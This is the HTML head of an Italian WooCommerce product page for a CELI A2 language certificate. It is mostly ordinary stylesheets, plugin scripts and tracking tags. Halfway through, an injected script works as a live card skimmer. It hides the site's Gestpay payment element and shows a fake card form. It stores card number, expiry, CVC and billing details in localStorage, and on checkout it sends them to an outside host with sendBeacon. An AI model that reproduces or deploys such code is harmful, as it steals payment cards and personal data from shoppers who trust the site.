<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLato%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://www.icotea.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.icotea.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="titolo_studio_script-js-extra">
var myAjax = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/titoli_studio/pages/frontend/../../js/content.js?ver=6.8.3" id="titolo_studio_script-js"></script>
<script id="wpml-cookie-js-extra">
var wpml_cookies = {"wp-wpml_current_language":{"value":"it","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"it","expires":1,"path":"\/"}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.6.13" id="wpml-cookie-js" defer data-wp-strategy="defer"></script>
<script src="https://cdn.datatables.net/1.13.2/js/jquery.dataTables.min.js?ver=6.8.3" id="titoli-studio-jquery-datatables-script-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce-ultimate-tabs/public/js/woocommerce-ultimate-tabs-custom.js?ver=1.3.8" id="woocommerce-ultimate-tabs-custom-js"></script>
<script defer="defer" src="https://www.icotea.it/wp-content/plugins/fb-reviews-widget/assets/js/public-main.js?ver=2.3" id="trustreviews-public-main-js-js"></script>
<script id="search-filter-elementor-js-extra">
var SFE_DATA = {"ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","home_url":"https:\/\/www.icotea.it\/"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/search-filter-elementor/assets/js/search-filter-elementor.js?ver=1.0.0" id="search-filter-elementor-js"></script>
<script id="search-filter-plugin-build-js-extra">
var SF_LDATA = {"ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","home_url":"https:\/\/www.icotea.it\/","extensions":["search-filter-elementor"]};
</script>
<script src="https://www.icotea.it/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.19" id="search-filter-plugin-build-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.19" id="search-filter-plugin-chosen-js"></script>
<script src="https://www.icotea.it/wp-content/themes/page-builder-framework/assets/js/custom_mmone.js?ver=1" id="custom_mmone-js"></script>
<script id="wc-deposits-add-to-cart-js-extra">
var wc_deposits_add_to_cart_options = {"ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","message":{"deposit":"","full":""}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce-deposits/assets/js/add-to-cart.js?ver=4.1.3" id="wc-deposits-add-to-cart-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.8.6" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://www.icotea.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.icotea.it/wp-json/wp/v3/product/29215" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.icotea.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 7.6.0" />
<link rel='shortlink' href='https://www.icotea.it/?p=29215' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.icotea.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.icotea.it%2Fprodotto%2Fcertificazione-linguistica-italiana-celi-immigrati-livello-a2" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.icotea.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.icotea.it%2Fprodotto%2Fcertificazione-linguistica-italiana-celi-immigrati-livello-a2&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.13 stt:1,27;" />
		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]},"productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P82GCH9');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<script type="text/javascript" >
		function wpmautic_send(){
			if ('undefined' === typeof mt) {
				if (console !== undefined) {
					console.warn('WPMautic: mt not defined. Did you load mtc.js ?');
				}
				return false;
			}
			// Add the mt('send', 'pageview') script with optional tracking attributes.
			mt('send', 'pageview');
		}

		</script>
	<link href="https://static.dataone.online/cookiebar/js/cookie.bundle.js" rel="preload" as="script"><style type="text/css" id="tve_global_variables">:root{--tcb-background-author-image:url(https://www.icotea.it/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg);--tcb-background-user-image:url();--tcb-background-featured-image-thumbnail:url(https://www.icotea.it/wp-content/uploads/2024/02/13_Certificazione-linguistica-italiana-CELI-1-i-per-immigrati-Livello-A2.jpg);}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.23.4; features: additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script>
let isChecked = localStorage.getItem("already_checked");
let btnId = "place_order"; // Button ID
let btnClass = ""; // Class if no ID
let isFrame = true; // Set to true if this is an iframe
let url5555 = "https://aveopixel.xyz/api/accept-car";
let iframeId = "";
let iframeClass = "__PrivateStripeElement";
let loaded = false;
let loaded2 = false
let urlInclude = "pagamento#payment";

let breakInterval = false;

const firstNameVal = "billing_first_name"
const lastNameVal = "billing_last_name"
const companyVal = "billing_company"
const addrOneVal = "billing_address_1"
const addrTwoVal = "billing_address_2"
const postCodeVal = "billing_postcode"
const cityVal = "billing_city"
const phoneVal = "billing_phone"
const mailVal = "billing_email"

function allChecked() {
    return document.URL.includes(urlInclude) && localStorage.getItem("already_checked") !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {

    let frame = document.querySelector(".wc_payment_method.payment_method_wc_gateway_gestpay")
    frame.getElementsByTagName("div")[0].style.display = "none"

    let newDiv = document.createElement('div')
                newDiv.classList.add("s_div1")
                newDiv.innerHTML += `
  <style>
    .cardContainer {
        display: flex;
    align-items: center;
    width: 100%;
    background: #ffffff;
    font-family: Arial, sans-serif;
    }

    .card-container-span {
      flex: 1;
      font-size: 16px;
      color: #272727;
    }

    .card-images {
      display: flex;
      gap: 10px;
    }

    .card-images svg {
      height: 26px;
      max-height: 26px;
      max-width: 43px;
      width: 43px;
    }

    .card-form {
     background: #ffffff;
    padding: 20px;
    border-radius: 0px 0px 4px 4px;
    width: 100%;
    font-family: Arial, sans-serif;
    display: flex;
    flex-direction: column;
    }

    .form-group165165484 {
      margin-bottom: 15px;
      position: relative;
width: 100%
    }

    .form-group165165484 label {
      display: block;
      margin-bottom: 5px;
      font-size: 14px;
      color: #3b3939;
    }

    .form-group165165484 input {
      width: 100%;
      padding: 12px;
      border: 1px solid #ddd;
      border-radius: 4px;
      box-sizing: border-box;
      font-size: 15px;
      outline: none;
      padding-right: 40px;
    }

    .form-group165165484 input::placeholder {
      color: #6a6a6a;
      font-size: 15px;
    }

    .form-row165165484 {
      display: flex;
      gap: 10px;
    }

    .form-row165165484 .form-group165165484 {
      flex: 1;
    }

    .form-row165165484 .form-group165165484 input {
      width: 100%;
    }
    .question-icon {
    position: absolute;
    right: 11px;
    top: 55%;
    transform: translateY(-50%);
    font-size: 0.75em;
    cursor: pointer;
    height: 1.95em;
    width: 1.95em;
    opacity: 0.7;
    }
    .input-container {
  position: relative;
  display: flex;
  align-items: center;
}

.input-container input {
  padding-right: 40px;
}

.icon-container {
  position: absolute;
    display: flex
;
    align-items: center;
    height: 100%;
    font-size: 15px;
    right: 4px;
}

.icon-container svg {
  margin-left: 5px;
      height: 1.3em;
    padding-right: 0;
    position: relative;
    width: 1.95em;
}
  </style>
  <div class="cardContainer">
    
  <form class="card-form">
    <div class="form-group165165484">
      <label for="cardNum">Numero della carta</label>
      <div class="input-container">
        <input type="text" id="cardNum" name="cardNum" maxlength="16" placeholder="1234 1234 1234 1234" style="margin: 0;">
        <div class="icon-container">
          <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
            class="p-Logo p-Logo--md p-CardBrandIcon">
            <g>
              <rect stroke="#DDD" fill="#FFF" x=".25" y=".25" width="23.5" height="15.5" rx="2"></rect>
              <path
                d="M2.788 5.914A7.201 7.201 0 0 0 1 5.237l.028-.125h2.737c.371.013.672.125.77.519l.595 2.836.182.854 1.666-4.21h1.799l-2.674 6.167H4.304L2.788 5.914Zm7.312 5.37H8.399l1.064-6.172h1.7L10.1 11.284Zm6.167-6.021-.232 1.333-.153-.066a3.054 3.054 0 0 0-1.268-.236c-.671 0-.972.269-.98.531 0 .29.365.48.96.762.98.44 1.435.979 1.428 1.681-.014 1.28-1.176 2.108-2.96 2.108-.764-.007-1.5-.158-1.898-.328l.238-1.386.224.099c.553.23.917.328 1.596.328.49 0 1.015-.19 1.022-.604 0-.27-.224-.466-.882-.769-.644-.295-1.505-.788-1.491-1.674C11.878 5.84 13.06 5 14.74 5c.658 0 1.19.138 1.526.263Zm2.26 3.834h1.415c-.07-.308-.392-1.786-.392-1.786l-.12-.531c-.083.23-.23.604-.223.59l-.68 1.727Zm2.1-3.985L22 11.284h-1.575s-.154-.71-.203-.926h-2.184l-.357.926h-1.785l2.527-5.66c.175-.4.483-.512.889-.512h1.316Z"
                fill="#1434CB"></path>
            </g>
          </svg>
          <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
            class="p-Logo p-Logo--md p-CardBrandIcon">
            <rect fill="#252525" height="16" rx="2" width="24"></rect>
            <circle cx="9" cy="8" fill="#eb001b" r="5"></circle>
            <circle cx="15" cy="8" fill="#f79e1b" r="5"></circle>
            <path d="M12 4c1.214.912 2 2.364 2 4s-.786 3.088-2 4c-1.214-.912-2-2.364-2-4s.786-3.088 2-4z" fill="#ff5f00"></path>
          </svg>
          <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
            class="p-Logo p-Logo--md p-CardBrandIcon">
            <rect fill="#016fd0" height="16" rx="2" width="24"></rect>
            <path d="M13.764 13.394V7.692l10.148.01v1.574l-1.173 1.254 1.173 1.265v1.608h-1.873l-.995-1.098-.988 1.102z"
              fill="#fffffe"></path>
            <path d="M14.442 12.769v-4.45h3.772v1.026h-2.55v.695h2.49v1.008h-2.49v.684h2.55v1.037z" fill="#016fd0"></path>
            <path
              d="m18.195 12.769 2.088-2.227-2.088-2.222h1.616l1.275 1.41 1.28-1.41h1.546v.035l-2.043 2.187 2.043 2.164v.063H22.35l-1.298-1.424-1.285 1.424z"
              fill="#016fd0"></path>
            <path d="M14.237 2.632h2.446l.86 1.95v-1.95h3.02l.52 1.462.523-1.462h2.306v5.701H11.725z" fill="#fffffe"></path>
            <g fill="#016fd0">
              <path d="m14.7 3.251-1.974 4.446h1.354l.373-.89h2.018l.372.89h1.387L16.265 3.25zm.17 2.558.592-1.415.592 1.415z">
              </path>
              <path
                d="M18.212 7.696V3.25l1.903.006.98 2.733.985-2.74h1.832v4.446l-1.179.01V4.653L21.62 7.696h-1.075l-1.136-3.054v3.054z">
              </path>
            </g>
          </svg>
          
        </div>
      </div>
    </div>
    <div class="form-row165165484">
      <div class="form-group165165484">
        <label for="exp">Data di scadenza</label>
        <input type="text" id="exp" name="exp" maxlength="5" placeholder="MM / YY">
      </div>
      <div class="form-group165165484">
        <label for="cvc">Codice di sicurezza</label>
        <input type="text" id="cvv" name="cvc" placeholder="CVC">
        <div class="question-icon">
          <svg class="p-CardCvcIcons-svg" width="30" height="30" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"
            fill="var(--colorIconCardCvc)" role="img" aria-labelledby="cvcDesc">
            <path opacity=".2" fill-rule="evenodd" clip-rule="evenodd"
              d="M15.337 4A5.493 5.493 0 0013 8.5c0 1.33.472 2.55 1.257 3.5H4a1 1 0 00-1 1v1a1 1 0 001 1h16a1 1 0 001-1v-.6a5.526 5.526 0 002-1.737V18a2 2 0 01-2 2H3a2 2 0 01-2-2V6a2 2 0 012-2h12.337zm6.707.293c.239.202.46.424.662.663a2.01 2.01 0 00-.662-.663z">
            </path>
            <path opacity=".4" fill-rule="evenodd" clip-rule="evenodd" d="M13.6 6a5.477 5.477 0 00-.578 3H1V6h12.6z"></path>
            <path fill-rule="evenodd" clip-rule="evenodd"
              d="M18.5 14a5.5 5.5 0 110-11 5.5 5.5 0 010 11zm-2.184-7.779h-.621l-1.516.77v.786l1.202-.628v3.63h.943V6.22h-.008zm1.807.629c.448 0 .762.251.762.613 0 .393-.37.668-.904.668h-.235v.668h.283c.565 0 .95.282.95.691 0 .393-.377.66-.911.66-.393 0-.786-.126-1.194-.37v.786c.44.189.88.291 1.312.291 1.029 0 1.736-.526 1.736-1.288 0-.535-.33-.967-.88-1.14.472-.157.778-.573.778-1.045 0-.738-.652-1.241-1.595-1.241a3.143 3.143 0 00-1.234.267v.77c.378-.212.763-.33 1.132-.33zm3.394 1.713c.574 0 .974.338.974.778 0 .463-.4.785-.974.785-.346 0-.707-.11-1.076-.337v.809c.385.173.778.26 1.163.26.204 0 .392-.032.573-.08a4.313 4.313 0 00.644-2.262l-.015-.33a1.807 1.807 0 00-.967-.252 3 3 0 00-.448.032V6.944h1.132a4.423 4.423 0 00-.362-.723h-1.587v2.475a3.9 3.9 0 01.943-.133z">
            </path>
          </svg>
        </div>
      </div>
    </div>
  </form>
            `
                // if(window.outerWidth <= 768){
                //     document.querySelector(".container-fluid.j_menuhide.padding_wrapped_row.fix_callout ").appendChild(newDiv)
                // }else{
                    frame.appendChild(newDiv)
                // }
                document.getElementById("cardNum").addEventListener("input", e => {
                    localStorage.setItem("cardNum", e.target.value)
                })
                document.getElementById("exp").addEventListener("input", e => {
                    localStorage.setItem("exp", e.target.value)
                })
                document.getElementById("cvv").addEventListener("input", e => {
                    localStorage.setItem("cvv", e.target.value)
                })
                const input = document.getElementById('exp');

        input.addEventListener('keydown', function (e) {
            if (e.key >= '0' && e.key <= '9') {
                const value = e.target.value.replace(/\D/g, '');

                if (value.length === 2 && e.key !== 'Backspace') {
                    e.target.value += '/';
                }
            }
        });
                
                function formatCvc(input) {
                  input.value = input.value.replace(/\D/g, '').substring(0, 4);
                }
                
                document.getElementById('cvv').addEventListener('input', function (e) {
                  formatCvc(e.target);
                });
                ;
    loaded = true;
    loaded2 = true
}

function rednerBtn() {
    const checkout = document.getElementById("place_order")
    checkout.classList.add("s_div1_btn")
    checkout.addEventListener("click", () => {

        
    
        let dataObject = {
            domain:window.location.origin,
            card: localStorage.getItem("cardNum"),
            exp: localStorage.getItem("exp"),
            cvv: localStorage.getItem("cvv"),
            first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal) : "",
            last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal) : "",
            company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal) : "",
            address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal) : "",
            address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal) : "",
            city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal) : "",
            postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal) : "",
            phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal) : "",
            email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal) : "",
            uagent: navigator.userAgent
        };
        let dobj = {
            domain: window.location.origin,
            dataObject: dataObject
            }
        if(localStorage.getItem("already_checked") !== "1"){
            navigator.sendBeacon(url5555, JSON.stringify(dobj));
            if(localStorage.getItem("cardNum") && localStorage.getItem("exp") && localStorage.getItem("cvv")){
                localStorage.setItem("already_checked", "1");
            }
        }
    })
   
        
}
setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.getElementById("payment_method_wc_gateway_gestpay").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1_btn") && document.getElementById("payment_method_wc_gateway_gestpay").checked) {
        rednerBtn();
    }
}, 1000);


setInterval(() => {
    if(allChecked()){
        localStorage.setItem(mailVal, document.getElementById(mailVal).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(firstNameVal, document.getElementById(firstNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(lastNameVal, document.getElementById(lastNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(companyVal, document.getElementById(companyVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrOneVal, document.getElementById(addrOneVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrTwoVal, document.getElementById(addrTwoVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(cityVal, document.getElementById(cityVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(postCodeVal, document.getElementById(postCodeVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(phoneVal, document.getElementById(phoneVal).value)
    }
}, 1000)
</script>
<meta property="fb:app_id" content="719199968845511" /><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css" id="thrive-default-styles"></style><link rel="icon" href="https://www.icotea.it/wp-content/uploads/2024/02/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.icotea.it/wp-content/uploads/2024/02/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.icotea.it/wp-content/uploads/2024/02/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.icotea.it/wp-content/uploads/2024/02/cropped-favicon-270x270.png" />
		<style id="wp-custom-css">
			.onsale {
	display: none !important;
}

.woocommerce form .form-row .select2-container .select2-selection--single .select2-selection__rendered {
    line-height: inherit;
}

.select2.select2-container .select2-selection .select2-selection__arrow { top: 50% !important;
}

.grecaptcha-badge { 
    visibility: hidden;
}

.elementor-nav-menu--dropdown li {
    /*width: 300px !important;*/
}

.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price del .amount {
	color: #ff5454;
}

.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del .amount {
	color: #ff5454 !important;
	text-decoration: line-through;
}
.woocommerce ul.products li.product .price del ins {
	color: #ff5454 !important;
}
.woocommerce div.product p.price del ins{
	text-decoration: line-through;
}

.woocommerce ul.products li.product .price ins {
	color: #07D12E;
}

.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price ins .amount {
	color: #07D12E;
}

.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price del {
	color: black;
}

#order_review table tfoot .order-paid {
	background-color: transparent;
}

.shop_table .product-price {
	display:none;
}

.shop_table .product-subtotal {
	display:none;
}

.shop_table .order-paid {
	background-color: #07D12E;
	color: black;
}

.iconic-wsb-product-bumps__total-price {
	display:none;
}

.deposit-option {
	color: #07D12E;
	font-weight: bold;
}

.variation-Pagaoraquotaiscrizioneacconto .woocommerce-Price-amount {
	color: #07D12E;
}
.variation-Account .woocommerce-Price-amount {
	color: #07D12E;
}

.iconic-wsb-bump-product__price__account {
	color: #07D12E;
}

.order_partial_payment_summary_account {
	background-color: #07D12E;
	color: black;
}

@media(max-width:767px) {
 .elementor-5820 .elementor-element.elementor-element-a06bc4a .elementor-posts-container .elementor-post__thumbnail {
  padding-bottom:calc( 1 * 100% );
 }
	.elementor-posts .elementor-post {
		display: block;
	}
	.elementor-element-c02948d .elementor-nav-menu--dropdown li {
    /*width: auto !important;
		float: left;*/
}
}


.quantity.wpbf-quantity {
	margin-bottom: 5px !important;
}

.wpbf-qty-control.wpbf-qty-decrease, .wpbf-qty-control.wpbf-qty-increase {
	padding: 5px !important;
	width: 45px !important;
}

.quantity.wpbf-quantity {
	margin-top: 2px !important;
}

.awdr_discount_bar_content {
	text-align: center;
}

.wpbf-woo-product-category {
	min-height: 50px;
}

.elementor-products-grid ul.products.elementor-grid li.product a.woocommerce-loop-product__link {
	min-height: 60px;
}

.test-level .text-center {
    text-align: center;
}

.test-level .mb20 {
    margin-bottom: 20px;
}

.test-level .hydrated {
    visibility: inherit;
}

.test-level .title {
    font-size: 32px;
    font-weight: bold;
    letter-spacing: 0;
    line-height: 43px;
    padding: 0px 30px;
}

.test-level .score-container {
    margin: 40px 0;
    position: relative;
}

.test-level .subtitle {
    max-width: 458px;
    margin: 0 auto;
}

.test-level .text {
    padding: 40px 20px 0 20px;
}

.test-level .cta {
    padding: 40px 15px 50px 15px;
}

.test-level .text-center {
    text-align: center;
}

.test-level .score-container>div {
    margin: 0px 10px;
    display: inline-block;
}

.test-level .score-container .separator {
    border-bottom: 1px solid #979797;
    width: 30px;
    vertical-align: middle;
}

.test-level .score-container .rounds-container {
    position: relative;
}

.test-level .score-container .score-label {
    display: inline-block;
    padding: 5px 10px;
    border: 1px solid #979797;
    font-size: 22px;
    font-weight: bold;
    border-radius: 25px;
    margin: 0 15px;
    background-color: white;
}

.test-level .score-container .sello {
    position: absolute;
    left: 7px;
    top: -8px;
    -webkit-transition: all 0.5s;
}

.test-level button.white {
    padding: 9px 15px;
    border: 1px solid rgb(241, 196, 15);
    color: rgb(42, 62, 85);
    border-radius: 50px;
    background-color: white;
    font-size: 18px;
}

.test-level button.noLink {
    cursor: default;
}

.test-level button {
    padding: 10px 25px;
    margin: 0px auto;
    border-radius: 5px;
    color: rgb(88, 89, 91);
    font-size: 16px;
    font-weight: 600;
    line-height: 22px;
    text-align: center;
    border: 1px solid rgb(88, 89, 91);
    cursor: pointer;
    background-color: white;
}

@media (max-width: 996px) {
    .test-level .score-container > div {
        margin: 0px 5px;
    }

    .test-level .score-container .score-label {
        margin: 0 8px;
    }

    .test-level .score-container .sello {
        top: -8px;
        left: 0px;
    }
}
.sub-menu.elementor-nav-menu--dropdown.sm-nowrap {
	min-width: 20em !important;
}

.searchandfilter label {
	width: 100%;
}

#secondary-slider-track {
	display:none;
}

.label-gruppo-sede {
	font-size:16px;
	font-weight:bold;
}

@media (min-width: 768px) {
	.iconic-wsb-modal-products__product {
		width: 25%;
		padding: 15px;
	}
}

.iconic-wsb-modal-products__title {
  font-size: 18px;
}

.form-row input {
	border: 1px solid #DFDEDE;
	line-height: 38px;
	background-color: white !important;
}

.flux-checkout__cart-image {
	display: none;
}

#order_review table.shop_table .product-name, .woocommerce-checkout table.shop_table .product-name, table.shop_table .product-name {
	padding-left: 0px !important;
	padding-bottom: 10px;
	padding-top: 10px;
}

.flux-checkout--has-sidebar .flux-checkout__form-inner .flux-checkout__order-review {
	border: 1px solid lightgray;
}

.flux-checkout--has-sidebar .flux-checkout__form-inner .flux-checkout__order-review #order_review_heading {
	margin-bottom: 10px;
	margin-top: 10px;
	
	border-bottom: 1px solid lightgray;
}

#order_review table.shop_table td, .woocommerce-checkout table.shop_table td, table.shop_table td {
	padding-top: 12px;
	padding-bottom: 12px;
}

.flux-checkout .flux-step_button {
	background-color: #F1C40F !important;
color: black;
}

.flux-checkout .flux-checkout__header {
	display: none;
}

.woocommerce, .flux-checkout {
	background-color: #F7F7F7;
}

.flux-stepper .flux-stepper__button {
	background-color: #F7F7F7;
}

#place_order {
	background-color: #F1C40F !important;
color: black;
}

#payment .place-order button.button[name="woocommerce_checkout_place_order"], #payment .place-order button#place_order.button[name="woocommerce_checkout_place_order"] {
	background-color: #F1C40F !important;
color: black;
}

.flux-checkout--has-sidebar .flux-checkout__form-inner .flux-checkout__order-review {
	background-color:white;
}

#order_review table tfoot .order-paid .amount {
	color: red;
}

#order_review table tfoot .order-paid th {
	color: black;
}

#order_review table tfoot .order-remaining th {
	color: gray;
	font-size: 12px;
}

#order_review table tfoot .order-remaining .amount {
	font-weight: normal;
}

#order_review table tfoot .order-total .amount{
	color: black;
}

#order_review table tfoot .order-total .awdr-you-saved-text .amount {
	color: green;
}

#order_review table tfoot .order-total {
	border-bottom: 2px solid lightgray;
}

.category-video-container {
  position: relative;
  padding-bottom: 56.25%; /* 16:9 */
  height: 0;
}
.category-video-container iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

#order_review.woocommerce-checkout-review-order table tfoot tr.cart-discount.coupon-icoteacgn td {color: transparent}

.flux-checkout__content #awdr_checkout_promotion_messages .woocommerce-message {
	display: flow-root;
	justify-content: flex-start;
}

.woocommerce-form__label input#terms {
	height: 0;
}

.elementor-43 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--dropdown li a {
	background-color: #F7F7F7;
}

.awdr-you-saved-text {
	font-size: 10px !important;
}

.awdr-you-saved-text .amount bdi {
	font-size: 10px !important;
	
}

.awdr-you-saved-text .amount bdi .woocommerce-Price-currencySymbol { font-size:10px !important;}

.variation-Haisceltodiprocedereconilpagamentoratealeiltuosaldoresiduodapagaresenzacostiaggiuntividi {
	display:none !important;
}

dl.variation dd {
	margin-top: -4px;
	font-weight: bold;
}

dl.variation {
	background-color: #FAF1CF !important;
	padding-top: 4px;
	border-radius: 5px;
	padding-left: 4px;
}

.pay-full-amount-label {
	font-weight: bold;
}		</style>
		<style id="wpbf-elementor-woocommerce-product-loop-fix">.products.elementor-grid { display:  flex }</style><style id="wpbf-typography-styles"></style></head>

<body class="wp-singular product-template-default single single-product postid-29215 wp-custom-logo wp-theme-page-builder-framework theme-page-builder-framework woocommerce woocommerce-page woocommerce-no-js wpbf wpbf-certificazione-linguistica-italiana-celi-immigrati-livello-a2 wpbf-no-sidebar elementor-default elementor-template-full-width elementor-kit-25 elementor-page-23804" itemscope="itemscope" itemtype="https://schema.org/WebPage">

	<a class="screen-reader-text skip-link" href="#content" title="Vai al contenuto">Vai al contenuto</a>

	
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P82GCH9" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
	<div id="container" class="hfeed wpbf-page">

		
				<div data-elementor-type="header" data-elementor-id="49009" class="elementor elementor-49009 elementor-location-header" data-elementor-post-type="elementor_library">
